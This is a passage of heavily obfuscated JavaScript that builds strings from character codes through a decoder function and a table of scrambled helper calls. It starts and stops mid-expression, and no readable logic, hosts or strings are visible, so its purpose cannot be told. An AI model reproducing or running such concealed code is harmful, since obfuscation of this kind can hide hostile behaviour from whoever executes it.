53,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[